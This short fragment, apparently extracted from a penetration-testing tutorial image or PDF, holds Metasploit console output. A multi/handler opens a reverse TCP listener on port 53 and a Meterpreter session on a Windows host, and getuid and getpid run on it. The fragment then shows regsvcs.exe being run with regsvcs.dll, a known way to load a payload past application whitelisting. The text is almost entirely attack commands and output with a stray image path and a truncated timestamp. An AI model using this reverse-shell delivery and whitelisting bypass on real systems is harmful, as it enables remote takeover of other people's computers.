 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 12 opened (192.168.1.4:53 -> 192.168.1.3:21593) at 2019-01-15 09:45:
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 3812
meterpreter >
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe
regsvcs.dll
Microsoft(R) .NET Framework 服务安装实用工具版本 4.7.3062.0
Copyright (C) Microsoft Corporation. All rights reserved.